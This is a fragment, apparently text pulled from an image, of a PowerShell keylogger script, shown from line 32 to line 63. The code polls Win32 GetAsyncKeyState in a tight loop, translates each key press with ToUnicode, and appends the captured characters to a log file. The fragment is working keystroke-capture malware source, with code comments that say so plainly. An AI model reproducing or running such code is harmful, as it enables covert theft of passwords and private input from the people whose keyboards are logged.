 32 '@
33
34 # set up API
35 $API = Add-Type -MemberDefinition $APIsignatures -Name 'Win32' -Namespace API -PassThru
36
37 # attempt to log keystrokes
38 try {
39 while ($true) {
40 Start-Sleep -Milliseconds 40
41
42 for ($ascii = 9; $ascii -le 254; $ascii++) {
43
44 # use API to get key state
45 $keystate = $API::GetAsyncKeyState($ascii)
46
47 # use API to detect keystroke
48 if ($keystate -eq -32767) {
49 $null = [console]::CapsLock
50
51 # map virtual key
52 $mapKey = $API::MapVirtualKey($ascii, 3)
53
54 # create a stringbuilder
55 $keyboardState = New-Object Byte[] 256
56 $hideKeyboardState = $API::GetKeyboardState($keyboardState)
57 $loggedchar = New-Object -TypeName System.Text.StringBuilder
58
59 # translate virtual key
60 if ($API::ToUnicode($ascii, $mapKey, $keyboardState, $loggedchar, $loggedchar.Capacity, 0)) {
61 # add logged key to file
62 [System.IO.File]::AppendAllText($logFile, $loggedchar, [System.Text.Encoding]::Unicode)
63 }